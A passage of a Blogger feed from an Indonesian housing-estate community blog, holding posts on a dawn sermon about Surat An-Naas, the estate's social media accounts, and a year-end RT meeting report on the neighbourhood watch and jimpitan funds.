src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9xKumrUu8iQIirmK6Wb25aaibKQH4Kq8NFfushPRQb_xjo-i6WoAeeVTwAEJp3b3Gx25yTIYrhkDHXafR88PnaGeam3xuyRmPxHVPbBJLnxBsB6JU4JsdfudOFdbiI9PpJzfH5n6SKtjJaqCIRxOnVbs0oI1kGILTnEfTM-V2r40Dm1eqYfHXbh93Rnc\/s320\/1000143615.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ERingkasan Pengajian Subuh\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENarasumber: Ustadz Firdaus Maulana Akbar, Lc.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWaktu: Ahad, 28 Desember 2025\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E​PENDAHULUAN\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​Dalam menjalani kehidupan sehari-hari, manusia tidak pernah lepas dari peperangan batin. Seringkali muncul perasaan ragu, was-was, hingga bisikan-bisikan negatif yang mengganggu ketenangan hati dan kekhusyukan ibadah. Islam telah memberikan \"perisai\" paling akhir dalam mushaf Al-Qur'an, yaitu Surat An-Naas, sebagai senjata untuk melawan gangguan tersebut.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​Pengajian Subuh kali ini mengupas tuntas tafsir Surat An-Naas, bukan sekadar sebagai bacaan sholat, melainkan sebagai sarana komunikasi hamba kepada Sang Khalik untuk memohon perlindungan dari musuh yang nyata namun tak terlihat—yakni setan dari golongan jin dan manusia.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​ISI RINGKASAN\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​1. Mengenal Allah Sebelum Memohon Perlindungan\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​Surat An-Naas mengajarkan adab berdoa yang sangat indah. Sebelum meminta perlindungan, kita diperintahkan melafalkan pujian melalui tiga sifat Allah:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E​Rabb: Allah sebagai Pemelihara.\u003C\/li\u003E\u003Cli\u003EMalik: Allah sebagai Penguasa\/Raja.\u003C\/li\u003E\u003Cli\u003E​Ilah: Allah sebagai Sembahan yang Haq.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​2. Mengenal Sosok Pengganggu: Al-Khannas\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​Penyebab rasa was-was dan keraguan adalah setan bernama Khannas. Ia memiliki strategi unik:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E​Ia membisikkan keburukan ke dalam dada (hati) manusia.\u003C\/li\u003E\u003Cli\u003E​Ia mengalir dalam aliran darah manusia.\u003C\/li\u003E\u003Cli\u003E​Ia akan bersembunyi atau mengecil jika kita berzikir, namun akan menguat jika kita lalai.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​3. Spesialisasi Setan di Berbagai Tempat\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​Gangguan setan ada di mana-mana, bahkan di tempat ibadah sekalipun:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E​Khubutsi \u0026amp; Khobaits: Setan yang berada di WC\/tempat kotor.\u003C\/li\u003E\u003Cli\u003E​Himjin: Setan yang mengganggu kekhusyukan jamaah di Masjid.\u003C\/li\u003E\u003Cli\u003E​Qarin: Setan yang selalu mendampingi setiap manusia untuk menjerumuskan nafsu.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​4. Cara Menangkal Godaan\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​Ustadz menekankan bahwa cara mengecilkan kekuatan setan bukanlah dengan mencacinya, melainkan dengan:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E​Membaca Basmalah \u0026amp; Istighfar: Dua kalimat ini membuat setan merasa sangat kecil dan tidak berdaya.\u003C\/li\u003E\u003Cli\u003E​Zikir di Masjid: Jangan sampai di dalam masjid kita hanya diam tanpa zikir, karena itulah saat di mana setan justru akan \"mengikat\" kita meskipun mereka dalam keadaan terkekang di rumah Allah.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​5. Pelajaran dari Ibadah Nabi\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​Di sela bahasan tafsir, ustadz mengingatkan fleksibilitas ibadah. Nabi Muhammad SAW pernah membatalkan iktikafnya demi keperluan keluarganya (saat didatangi istri). Ini memberikan pelajaran bahwa ibadah sunnah seperti iktikaf boleh dibatalkan jika ada kebutuhan yang mendesak.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​Hati manusia adalah sasaran utama gangguan. Dengan memahami tafsir Surat An-Naas, kita menyadari bahwa perlindungan terbaik hanya datang dari Allah SWT. Mari senantiasa membasahi lidah dengan zikir agar setan \"Khannas\" tidak memiliki ruang untuk membisikkan keraguan di dada kita.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/4254740977911841495\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/jangan-biarkan-setan-mengikat-anda-di.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/4254740977911841495"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/4254740977911841495"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/jangan-biarkan-setan-mengikat-anda-di.html","title":"Jangan Biarkan Setan 'Mengikat' Anda di Masjid"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9xKumrUu8iQIirmK6Wb25aaibKQH4Kq8NFfushPRQb_xjo-i6WoAeeVTwAEJp3b3Gx25yTIYrhkDHXafR88PnaGeam3xuyRmPxHVPbBJLnxBsB6JU4JsdfudOFdbiI9PpJzfH5n6SKtjJaqCIRxOnVbs0oI1kGILTnEfTM-V2r40Dm1eqYfHXbh93Rnc\/s72-c\/1000143615.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-5725046231325981142"},"published":{"$t":"2025-12-27T08:53:00.006+07:00"},"updated":{"$t":"2025-12-27T14:52:27.479+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medsos"}],"title":{"type":"text","$t":"Media sosial (Medsos) Gayam Permai"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNWaCBtUCIPB6Zo7zAjsD747g8LhkdsZ00YGAFv0H9MvKFF-sGKh0NXB9gH52ZLtHf3Uohx_gD7bsy86sZC8RQFS4qIcwPogfmVfywuTvqsnn54cUnxG6-lnBVWnkVfs0P_IUzgiqLAWkOPasVe4USsLadv1DL1M5cav7DoNx0sPnbIhT2BhW1prTVojU\/s1536\/Media%20Sosial.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"493\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNWaCBtUCIPB6Zo7zAjsD747g8LhkdsZ00YGAFv0H9MvKFF-sGKh0NXB9gH52ZLtHf3Uohx_gD7bsy86sZC8RQFS4qIcwPogfmVfywuTvqsnn54cUnxG6-lnBVWnkVfs0P_IUzgiqLAWkOPasVe4USsLadv1DL1M5cav7DoNx0sPnbIhT2BhW1prTVojU\/w328-h493\/Media%20Sosial.png\" width=\"328\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EDalam era digital saat ini, media sosial memiliki peran penting sebagai sarana komunikasi yang cepat, efektif, dan mudah diakses oleh masyarakat. Menyadari hal tersebut, Perumahan Gayam Permai memanfaatkan berbagai platform media sosial dan website resmi sebagai media informasi, dokumentasi, serta komunikasi antara pengurus dan warga.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETujuan Pengelolaan Media Sosial\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPengelolaan media sosial Perumahan Gayam Permai bertujuan untuk:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMengkomunikasikan kegiatan warga seperti kerja bakti, rapat warga, perayaan hari besar, dan kegiatan sosial lainnya.\n\nMenyampaikan hasil kerja pengurus, termasuk pembangunan fasilitas, perawatan lingkungan, serta program kerja yang telah dilaksanakan.\n\nMengumumkan kegiatan yang akan datang, agar seluruh warga dapat memperoleh informasi secara cepat dan merata.\n\nMeningkatkan partisipasi dan kebersamaan warga melalui interaksi yang positif di media digital.\n\nMembangun citra lingkungan yang aktif, transparan, dan harmonis.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EPlatform Media Sosial yang Digunakan\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUntuk menjangkau seluruh lapisan warga, Perumahan Gayam Permai menggunakan beberapa platform berikut:\u003C\/div\u003E\n\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Facebook\u003C\/div\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFacebook digunakan sebagai media utama untuk:\n\nPengumuman resmi kegiatan warga\n\nDokumentasi kegiatan dalam bentuk foto dan video\n\nInformasi hasil rapat dan keputusan bersama\n\nDiskusi dan interaksi antarwarga\n\nPlatform ini efektif karena banyak warga yang sudah terbiasa menggunakannya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/share\/1BoKtcQt3s\/\"\u003ELink Disini\u003C\/a\u003E\u003C\/div\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Instagram\u003C\/div\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInstagram difokuskan pada konten visual, seperti:\n\nDokumentasi kegiatan lingkungan\n\nInfografis pengumuman kegiatan\n\nHighlight hasil kerja pengurus\n\nMomen kebersamaan warga\n\nKonten Instagram disajikan secara menarik dan informatif untuk membangun kesan positif lingkungan perumahan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gayampermai_banjarnegara\/\"\u003ELink Disini\u003C\/a\u003E\u003C\/div\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. X (Twitter)\u003C\/div\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPlatform X digunakan untuk:\n\nInformasi singkat dan cepat\n\nPengumuman mendadak atau pengingat kegiatan\n\nUpdate singkat terkait kondisi lingkungan\n\nX sangat efektif untuk penyampaian informasi ringkas dan real-time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/x.com\/PerumahanP51007\"\u003ELink Disini\u003C\/a\u003E\u003C\/div\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. TikTok\u003C\/div\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETikTok dimanfaatkan untuk:\n\nVideo pendek kegiatan warga\n\nDokumentasi kerja bakti dan acara kebersamaan\n\nKonten edukatif seputar lingkungan dan keamanan perumahan\n\nMedia ini bertujuan menjangkau generasi muda dan meningkatkan ketertarikan warga terhadap kegiatan lingkungan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@perumahangayampermai\"\u003ELink disini\u003C\/a\u003E\u003C\/div\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Website Resmi\u003C\/div\u003E\u003Chr style=\"text-align: justify;\" \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWebsite menjadi pusat informasi resmi Perumahan Gayam Permai, berisi:\n\nProfil perumahan dan struktur kepengurusan\n\nArsip pengumuman dan kegiatan\n\nLaporan hasil kerja dan program pengurus\n\nInformasi penting yang dapat diakses kapan saja\n\nWebsite berfungsi sebagai dokumentasi jangka panjang dan sumber informasi terpercaya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/gayampermai-bna.blogspot.com\/\"\u003ELink disini\u003C\/a\u003E\u003C\/div\u003E\u003Chr \/\u003E6. Microsite S.Id\u003Chr \/\u003E\u003Cdiv\u003EMemberikan link yang mengarah kepada semua media sosial yang ada. sehingga mempermudah mengaksesnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/s.id\/gayampermai\"\u003ELink di Sini\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Chr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan hadirnya media sosial dan website resmi, Perumahan Gayam Permai berkomitmen untuk menciptakan komunikasi yang terbuka, transparan, dan partisipatif. Diharapkan seluruh warga dapat memanfaatkan dan mendukung media ini sebagai sarana bersama untuk membangun lingkungan perumahan yang aman, nyaman, dan harmonis.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/5725046231325981142\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/media-sosial-medsos-gayam-permai.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/5725046231325981142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/5725046231325981142"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/media-sosial-medsos-gayam-permai.html","title":"Media sosial (Medsos) Gayam Permai"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNWaCBtUCIPB6Zo7zAjsD747g8LhkdsZ00YGAFv0H9MvKFF-sGKh0NXB9gH52ZLtHf3Uohx_gD7bsy86sZC8RQFS4qIcwPogfmVfywuTvqsnn54cUnxG6-lnBVWnkVfs0P_IUzgiqLAWkOPasVe4USsLadv1DL1M5cav7DoNx0sPnbIhT2BhW1prTVojU\/s72-w328-h493-c\/Media%20Sosial.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-5038675707960997724"},"published":{"$t":"2025-12-26T06:32:00.006+07:00"},"updated":{"$t":"2025-12-26T07:21:28.104+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kegiatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slide"}],"title":{"type":"text","$t":"Rapat Pengurus RT Akhir Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivZ0q32XiAXzG6RIipGLWg4rAd1qZOznIw1S96jbhipoC9DUnlkzs1vIRoNSMrdLwoFLw0ULZaPeTZcRGudXZnDfk07Q-WHZFy-E7sgKz6i0S2O6ym72LJk0txacLNHuife9Qg6a21mI0FeGPkUUJ-1ggoWmoOLbrhsqIAHrIkA1lo5JWx3SHivGhknIY\/s1600\/WhatsApp%20Image%202025-12-25%20at%2017.46.36.jpeg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: left;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"170\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivZ0q32XiAXzG6RIipGLWg4rAd1qZOznIw1S96jbhipoC9DUnlkzs1vIRoNSMrdLwoFLw0ULZaPeTZcRGudXZnDfk07Q-WHZFy-E7sgKz6i0S2O6ym72LJk0txacLNHuife9Qg6a21mI0FeGPkUUJ-1ggoWmoOLbrhsqIAHrIkA1lo5JWx3SHivGhknIY\/w227-h170\/WhatsApp%20Image%202025-12-25%20at%2017.46.36.jpeg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EBANJARNEGARA – Menjelang penghujung tahun 2025, pengurus dan warga RT 06 RW 05 Kelurahan Kutabanjarnegara menggelar \u003Ca href=\"https:\/\/gayampermai-bna.blogspot.com\/search?q=rapat\"\u003Erapat rutin\u003C\/a\u003E sekaligus evaluasi akhir tahun pada Selasa, 23 Desember 2025. Rapat yang dipimpin oleh Ketua RT, Bapak Dwi Budi Prasojo, SKM, ini fokus pada penguatan kerukunan warga dan transparansi program kerja.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu poin utama yang menjadi perhatian dalam \u003Ca href=\"https:\/\/gayampermai-bna.blogspot.com\/2024\/11\/rapat-rutin-bulanan-evaluasi-progra.html\"\u003Erapat\u003C\/a\u003E kali ini adalah laporan dari Seksi Keamanan terkait ronda dan penjadwalan ronda tahun 2026. Hasil Jimpitan ronda dilaporkan oleh bendahara 2 dan juga laporan keuangan dari bendahara 1, bendahara pembangunan. Juga bersama diposting di \u003Ca href=\"https:\/\/www.instagram.com\/p\/DStJnBSkvNb\/?utm_source=ig_web_copy_link\u0026amp;igsh=NTc4MTIwNjQ2YQ==\"\u003EInstagram di sini.\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EPenguatan Jimpitan\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeksi Keamanan melaporkan bahwa tradisi jimpitan di wilayah RT 06 masih berjalan dengan sangat baik dan konsisten. Dalam laporannya, perwakilan Sie Keamanan menyampaikan beberapa hal penting terkait hasil jimron:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERealisasi Dana: Melaporkan total perolehan dana jimpitan selama satu tahun terakhir yang dikumpulkan setiap malam melalui ronda.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPemanfaatan Dana: Dana jimpitan tersebut telah dialokasikan kembali untuk kepentingan warga, sarana listrik lingkungan yang mati, pengadaan gerobah samaph dan lain-lain.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEvaluasi Kedisiplinan: Sie Keamanan memberikan apresiasi kepada warga atas kedisiplinan meletakkan jimpitan di depan rumah, yang secara tidak langsung membuktikan bahwa warga peduli terhadap sistem keamanan lingkungan.\n\n\"Jimpitan bukan sekadar nominal uangnya, tapi merupakan simbol kepedulian warga.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan adanya jimpitan, petugas ronda otomatis berkeliling memantau setiap rumah, sehingga keamanan lingkungan tetap terjaga,\" ujar Sie Keamanan dalam laporannya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ELaporan Seksi Lainnya\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain bidang keamanan, rapat juga mendengarkan laporan dari:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeksi Kebersihan: Mengenai jadwal pengangkutan sampah dan pemeliharaan taman RT. Pengadaan gerobaj sampah baru\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeksi Ekonomi \u0026amp; Sosial: Mengenai laporan kas rutin dan persiapan bantuan sosial akhir tahun.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeksi Pembangunan: Mengenai evaluasi fisik sarana prasarana di lingkungan RT 06.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EArahan Ketua RT\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBapak Dwi Budi Prasojo, SKM, dalam arahannya menyampaikan terima kasih atas kinerja Sie Keamanan dan bendahara dalam pengelolaan jimpitan secara transparan. Beliau berharap sistem ini terus dipertahankan sebagai ciri khas gotong royong warga Gayam Permai.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERapat diakhiri dengan doa bersama dan komitmen untuk menyambut tahun 2026 dengan semangat pelayanan yang lebih baik bagi seluruh warga RT 06.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwD5Iqpzpv2omdBy0RtuNCAtTMsU84NHtN0mCOx_5w4WXNR9kiT25hkoM-gLsUVFHRAVKZqpYMnOpyL9Lw-Zo7tBtKjaMUqUyDQUh2_L7tSSxXOCFgC0oWznaUS8RWNBpMVZmPMQFFhGJWgXX2TnFM7ppjr3L2pz0-tLJr1NTvIFRRHVBr1QzX-Protsc\/s1600\/WhatsApp%20Image%202025-12-25%20at%2017.46.46%20(2).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwD5Iqpzpv2omdBy0RtuNCAtTMsU84NHtN0mCOx_5w4WXNR9kiT25hkoM-gLsUVFHRAVKZqpYMnOpyL9Lw-Zo7tBtKjaMUqUyDQUh2_L7tSSxXOCFgC0oWznaUS8RWNBpMVZmPMQFFhGJWgXX2TnFM7ppjr3L2pz0-tLJr1NTvIFRRHVBr1QzX-Protsc\/w248-h186\/WhatsApp%20Image%202025-12-25%20at%2017.46.46%20(2).jpeg\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM2sMKscCWBGxARgQqdar6fbjpAbgcZLACPQLQ2s4gQ3MVX2wXtC8znNvhoX5a9qV2G4WgB08ulQs7pIwFikSaxCE02snPH9Rb7M1csHW4bBDfD6loiX9Y7PHkTHZd-9tNHmlTp77rflbqNG0Pf3YhK_e5GnJZg6B184cTJ5lrP5Ft7gD7qIuG7FCehLk\/s1280\/WhatsApp%20Image%202025-12-25%20at%2017.46.46%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM2sMKscCWBGxARgQqdar6fbjpAbgcZLACPQLQ2s4gQ3MVX2wXtC8znNvhoX5a9qV2G4WgB08ulQs7pIwFikSaxCE02snPH9Rb7M1csHW4bBDfD6loiX9Y7PHkTHZd-9tNHmlTp77rflbqNG0Pf3YhK_e5GnJZg6B184cTJ5lrP5Ft7gD7qIuG7FCehLk\/w246-h185\/WhatsApp%20Image%202025-12-25%20at%2017.46.46%20(1).jpeg\" width=\"246\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n \u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E \n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMDTQk13M_oBYuQl_SG0AUBPmVITUUm5jDDJfelviU3eqqwnEZWcbhdyXh9q_ovpLfmO3dUWpA9WeHNyFYMGFqwrUCUHgGvLBHBj2qEHDUcGrpip2VsmXViht0Hz8RAFsONeFE4w5WgaGpNmxwFiA7OCMhO5AugMiwoTavATgoxJZRkKKjN16ZIFzCcA\/s1280\/WhatsApp%20Image%202025-12-25%20at%2017.46.46.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMDTQk13M_oBYuQl_SG0AUBPmVITUUm5jDDJfelviU3eqqwnEZWcbhdyXh9q_ovpLfmO3dUWpA9WeHNyFYMGFqwrUCUHgGvLBHBj2qEHDUcGrpip2VsmXViht0Hz8RAFsONeFE4w5WgaGpNmxwFiA7OCMhO5AugMiwoTavATgoxJZRkKKjN16ZIFzCcA\/w251-h188\/WhatsApp%20Image%202025-12-25%20at%2017.46.46.jpeg\" width=\"251\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n    \u003C\/td\u003E\u003Ctd\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd4X0VFJjdSjWqv-gJ9SjHbYEFWhMox5YubeYI4XG9_EX3L2NMlwds8oHjpfYKXg8Q3CG_PNp5FvSzs5JyLSQyCbwgQY4pxZ9C4kNOjdOVrcZ2-Jas2MAJyHyy1Xnpn8iRIuXVyiYWV3MfyT_GbEkarOjyQTm9_W9Kn5nXouvWgleYiI9EzYoZHOeeUck\/s1280\/WhatsApp%20Image%202025-12-25%20at%2017.46.45%20(3).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd4X0VFJjdSjWqv-gJ9SjHbYEFWhMox5YubeYI4XG9_EX3L2NMlwds8oHjpfYKXg8Q3CG_PNp5FvSzs5JyLSQyCbwgQY4pxZ9C4kNOjdOVrcZ2-Jas2MAJyHyy1Xnpn8iRIuXVyiYWV3MfyT_GbEkarOjyQTm9_W9Kn5nXouvWgleYiI9EzYoZHOeeUck\/w242-h181\/WhatsApp%20Image%202025-12-25%20at%2017.46.45%20(3).jpeg\" width=\"242\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n   \u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E \n     \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 